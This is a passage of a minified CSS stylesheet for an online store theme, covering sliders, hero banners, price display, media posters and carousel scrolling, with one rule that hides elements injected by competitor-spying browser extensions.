var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: 